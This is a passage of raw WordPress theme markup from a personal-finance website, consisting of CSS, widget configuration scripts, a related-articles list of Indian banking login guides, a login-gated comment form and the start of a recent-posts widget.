ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_23 .td-module-container{flex-direction:row}.tdi_23 .td-module-meta-info{padding:0 0 0 16px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_23 .td-post-author-name{display:inline-block}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:inline-block}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .entry-title{margin:0 0 6px 0;font-size:14px!important;line-height:1.4!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":24163,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "2";
block_tdi_23.block_type = "tdb_single_related";
block_tdi_23.post_count = "6";
block_tdi_23.found_posts = "31";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_23 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" class="td-image-wrap " title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/airteltez-portal-login-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login">AirtelTez Portal Login, Airtel Payment Bank Retailer Login</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T14:10:02+05:30" >January 6, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" class="td-image-wrap " title="A Step-by-Step Guide to Seamlessly Create a Current Account Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/how-to-open-current-account-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" title="A Step-by-Step Guide to Seamlessly Create a Current Account Online">A Step-by-Step Guide to Seamlessly Create a Current Account Online</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:40:00+05:30" >November 19, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/difference-between-current-account-and-savings-account/"  rel="bookmark" class="td-image-wrap " title="Difference Between Current Account and Savings Account" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/04/Difference-Between-Current-Account-and-Savings-Account-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/difference-between-current-account-and-savings-account/"  rel="bookmark" title="Difference Between Current Account and Savings Account">Difference Between Current Account and Savings Account</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-08T16:49:59+05:30" >April 8, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/canara-bank-customer-id/"  rel="bookmark" class="td-image-wrap " title="How to Find Canara Bank Customer ID" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/02/Canara-Bank-Customer-ID-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/canara-bank-customer-id/"  rel="bookmark" title="How to Find Canara Bank Customer ID">How to Find Canara Bank Customer ID</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-19T17:32:54+05:30" >February 19, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/pnb-knowledge-centre/"  rel="bookmark" class="td-image-wrap " title="PNB Knowledge Centre: Login and Password Reset" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/02/PNB-Knowledge-Centre-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/pnb-knowledge-centre/"  rel="bookmark" title="PNB Knowledge Centre: Login and Password Reset">PNB Knowledge Centre: Login and Password Reset</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-12T15:43:46+05:30" >February 12, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/banking/" class="td-post-category" >Banking</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/banking/indian-bank-net-banking/"  rel="bookmark" class="td-image-wrap " title="Indian Bank Net Banking: Login, Registration Process" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/12/Indian-Bank-Net-Banking-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/indian-bank-net-banking/"  rel="bookmark" title="Indian Bank Net Banking: Login, Registration Process">Indian Bank Net Banking: Login, Registration Process</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-21T17:13:49+05:30" >December 21, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_24 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_24 .comment-link{display:inline-block}.tdi_24 .comment{border-bottom-style:dashed}.tdi_24 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banking/iob-net-banking/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_27" >
<style>.tdi_27 .td-image-wrap{padding-bottom:70%}.tdi_27 .entry-thumb{background-position:center 50%}.tdi_27 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.tdi_27 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_27 .td-module-meta-info,.ie11 .tdi_27 .td-module-meta-info{flex:1}body .tdi_27 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_27 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_27 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_27 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_27 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-post-category:not(.td-post-extra-category){display:none}.tdi_27 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_27 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:inline}.tdi_27 .td-post-author-name{display:none}.tdi_27 .entry-review-stars{display:inline-block}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_27 .td-block-title a,.tdi_27 .td-block-title span{text-transform:uppercase!important}.tdi_27 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_27 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_27 .td-image-wrap{padding-bottom:50%}.tdi_27 .td-module-meta-info{padding:0 0 0 16px}.tdi_27 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","custom_title":"RECENT POSTS","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-24163","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 